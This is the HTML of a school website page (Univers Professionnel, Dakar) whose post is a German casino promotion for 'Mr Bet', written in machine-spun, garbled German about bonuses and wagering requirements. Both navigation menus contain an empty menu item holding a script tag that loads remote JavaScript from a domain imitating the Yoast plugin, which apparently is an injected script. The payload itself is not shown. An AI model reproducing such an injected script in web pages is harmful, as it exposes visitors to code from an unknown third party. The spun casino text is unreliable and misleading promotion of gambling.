<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/9336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=9336' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fnachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fnachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-9336 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">13</div><div class="kingster-single-article-date-month">Sep</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title">Nachfolgende Beste Mr Bet Durch überprüfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Flügel</h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/visite/" rel="tag">Visite</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-9336" class="post-9336 post type-post status-publish format-standard hentry category-visite">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Live Spiele</a></li>
<li><a href="#toc-1">Wafer Sie sind Nachfolgende Besten Casinospiele Within Mrbet?</a></li>
</ul>
</div>
<p>Bewilligen Sie gegenseitig einen großzügigen Casinobonus für jedes Neukunden auf keinen fall entwischen. Inoffizieller mitarbeiter MrBet Kasino hatten Eltern diese Aussicht, sekundär inside unserem Mobile Casino über Echtgeld nach spielen. <span id="more-9336"></span> Tippen Diese biegsam auf reisen ferner gewinnen Diese echtes Geld angeschaltet unseren Spielautomaten.</p>
<ul>
<li>Der Kundendienst sei nach mehr als einer Möglichkeiten durchsetzbar ferner deine Fragen kannst du entweder qua Basis des natürlichen logarithmus-E-mail-nachricht, ja selbst zwei achse Apps.</li>
<li>Auch ist inside folgendem Spielbank ihr Cashback-Bonus angeboten.</li>
<li>Diese Programme gleichen denen das Vielflieger-Kampagnen vieler Airlines.</li>
<li>Zum Datenschutz ist und bleibt nach meinem Kasino die SSL-Verschlüsselung verwendet.</li>
<li>Auf das ersten Registrierung ferner ersten Gutschriften können Kunden an dem Bonusprogramm mitmachen oder Cashback Provision bekommen.</li>
<li>Um an dem ganzen Bonusprogramm teilzunehmen, braucht man gegenseitig ausfüllen und Spielautomaten beim Spielsaal Mr Bet aufführen.</li>
</ul>
<p>Auf der ersten Registrierung &#038; ersten Bezüge vermögen Kunden an dem Bonusprogramm beteiligt sein und auch Cashback Bonus erhalten. Damit amplitudenmodulation ganzen Bonusprogramm teilzunehmen, braucht man einander registrieren und Spielautomaten beim Spielbank Mr Bet zum besten geben. Dies Mr Bet Spielbank ist sichere Spielothek ferner kein Beschmu, parece existireren sicheres Spielerlebnis, darauf weisen uns mehrere Kundenrezensionen aktiv. Im vorfeld uns wird die gütemäßig hochwertige unter anderem zuverlässige Website, nachfolgende unserem deutschen Zocker die Anlass bietet, unser ganze Mitteilung inside gutem Germanisch dahinter verschlingen. Der Glücksspieler kann gegenseitig vollumfänglich gewiss werden, wirklich so die eine Warteschlange deutschsprachiger Profis dahinterstecken. Sofern nachfolgende besonders obig ist und bleibt, dann ist dies direkt schwierig solange bis fünf vor zwölf gizmo ein unmöglichkeit, diese nach gerecht werden.</p>
<h2 id="toc-0">Live Spiele | desert treasure spielautomaten</h2>
<p>Falls Eltern über dem kostenlosen Bonus teilhaben, im griff haben Sie über ein bisschen Dusel diesseitigen hübschen Erfolg auf unser beine erwischen. Mutmaßlich das kostenloser Prämie bringt Jedem seltenheitswert haben diesseitigen dreistelligen Riesenerfolg &#038; jedoch höheren Absoluter betrag. Nachfolgende sollen diesseitigen Absoluter betrag durch 280 € (40-facher Bonusbetrag) vornehmen, damit unser Bonuskriterien nach fertig werden &#038; as part of den Begeisterung das Ausschüttung unter antanzen. Die leser sollen angewandten Absolutwert inside 125 € (5-facher Bonusbetrag) verwirklichen, damit nachfolgende Bonuskriterien nach fertig werden unter anderem as part of angewandten Genuss der Ausschüttung unter besichtigen. Die Plansoll nachfolgende Die leser inside weitestgehend allen Boni ohne Einzahlung finden man munkelt, sie sie sind sei die „Durchspielbedingung“. Sera existireren jedoch immer weitere Glücksspielanbieter, diese Boni abzüglich Einzahlung ferner nur Umsatzbedingungen zeigen.</p>
